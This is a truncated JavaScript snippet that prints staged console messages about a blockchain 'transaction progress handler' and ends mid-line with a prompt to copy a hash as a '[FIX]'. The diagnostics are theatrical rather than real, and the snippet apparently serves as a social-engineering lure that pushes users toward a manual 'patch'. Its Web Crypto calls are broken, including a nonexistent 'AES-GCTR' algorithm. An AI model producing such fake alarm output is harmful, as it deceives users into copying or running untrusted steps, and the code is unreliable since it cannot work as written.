
console.info("Target: Transaction progr
ess handler unimplemented: (Hash: 0xd00
bafdd)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-25
6"},true,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8
Array(10)}, _0xBlock, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_bu
ffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb
daa7fb6 inside Transaction progress han
dler unimplemented:");

  console.error("CRITICAL ERROR: Manual 
patch required for Transaction progress 
handler unimplemented:");

  console.log("%c[FIX]: Copy this hash 